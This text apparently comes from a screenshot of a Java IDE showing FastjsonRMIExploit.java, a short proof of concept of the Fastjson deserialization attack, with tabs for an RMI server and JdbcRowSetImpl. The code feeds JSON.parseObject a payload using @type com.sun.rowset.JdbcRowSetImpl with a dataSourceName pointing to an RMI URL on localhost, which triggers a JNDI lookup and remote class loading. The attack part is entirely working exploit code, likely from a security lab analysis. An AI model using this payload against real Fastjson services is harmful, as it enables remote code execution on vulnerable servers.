 RMIServer.java × FastjsonRMIExploit.java × JdbcRowSetImpl.class ×
1 package com.hillstonenet;
5
2
3 import com.alibaba.fastjson.JSON;
4
5 public class FastjsonRMIExploit {
6 public static void main( String[] args ){
7
8 String json_rmi = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/Exploit\",\"autoCommit\":true}";
9 JSON.parseObject(json_rmi);
10 }
11 }